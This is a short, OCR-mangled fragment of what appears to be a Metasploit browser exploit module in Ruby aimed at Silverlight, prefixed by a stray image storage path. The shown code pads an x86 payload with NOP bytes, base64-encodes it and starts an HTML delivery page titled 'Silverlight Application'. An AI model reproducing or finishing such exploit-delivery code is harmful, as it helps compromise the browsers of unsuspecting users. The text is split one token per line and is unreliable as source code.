
    my_payload 
=
get_payload
(
cli
,
target_info
)
# Align to 4 bytes the x86 payload
while
 my_payload
.
length 
%
4
!=
0
      my_payload 
=
"\x90"
+
 my_payload

end
    my_payload 
=
Rex
:
:
Text
.
encode_base64
(
my_payload
)
    html_template 
=
<
<
-
EOF
<
html
>
<
!
--
 saved from url
=
(
0014
)
about
:internet
--
>
<
head
>
<
title
>
Silverlight
Application
<
/
title
>
<
style type
=
"text/css"
>
    html
,
 body 
{
 height
:
100
%; 
overflow: auto;
}